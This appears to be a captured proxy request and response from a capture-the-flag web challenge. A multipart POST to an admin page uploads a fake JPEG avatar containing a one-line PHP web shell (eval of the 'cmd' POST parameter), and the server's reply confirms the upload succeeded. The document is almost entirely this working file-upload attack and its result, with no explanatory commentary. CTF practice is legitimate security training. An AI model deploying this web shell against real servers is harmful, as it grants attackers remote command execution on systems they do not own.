 美化 Raw Hex 报头 查询参数 主体参数 Cookies . \n
POST /admin.php HTTP/1.1
Host: node6.anna.nssctf.cn:21355
Content-Length: 216
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://node6.anna.nssctf.cn:21355
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3JioPXyecnNgIoUO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node6.anna.nssctf.cn:21355/admin.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=08546c8166cde482796e549c8b0fd171
Connection: keep-alive
------WebKitFormBoundary3JioPXyecnNgIoUO
Content-Disposition: form-data; name="avatar"; filename="Xendria.jpg"
Content-Type: image/jpeg
<? @eval($_POST['cmd']); ?>
------WebKitFormBoundary3JioPXyecnNgIoUO--
Search 0高亮
美化 Raw Hex 页面渲染 报头 \n
cursor:pointer;
}
28 .result{
margin-top:1rem;
color:#00d4ff;
font-size:1.1rem;
}
29 </style>
30 </head>
31 <body>
32 <div class="container">
33 <h1 class="welcome">
欢迎进入管理后台
</h1>
34 <p class="user-info">
当前登录用户: admin
</p>
35 <p class="user-info">
登录时间: 2025-08-30 06:33:27
</p>
36
37 <div class="upload-box">
38 <h3 class="upload-title">
头像上传
</h3>
39 <form enctype="multipart/form-data" method="POST">
40 <div class="form-group">
41 <input type="file" name="avatar" class="form-input" required>
42 <input type="submit" value="上传头像" class="upload-btn">
43 </div>
44 </form>
45 <div class="result">
上传成功! 文件路径: uploads/Xendria.jpg
</div>
46 </div>
47
48
49 </body>
50 </html>
51
Search